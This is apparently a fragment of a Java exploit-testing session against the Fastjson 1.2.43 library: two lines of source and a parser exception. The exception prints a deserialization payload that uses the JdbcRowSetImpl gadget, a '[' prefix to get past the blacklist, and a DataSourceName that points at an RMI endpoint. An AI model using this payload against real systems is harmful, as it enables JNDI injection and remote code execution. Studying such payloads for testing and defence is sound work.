 main
java
com.yyjccc
16 String data="{\n\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\",\n\"DataSourc
17 System.out.println(data);
fastjson1243
Exception in thread "main" com.alibaba.fastjson.JSONException: exepct '[', but ,, pos 43, json : {
"@type":"[com.sun.rowset.JdbcRowSetImpl",
"DataSourceName":"rmi://127.0.0.1:8085/ngmjzGDj",
"AutoCommit":false
}
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:675)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)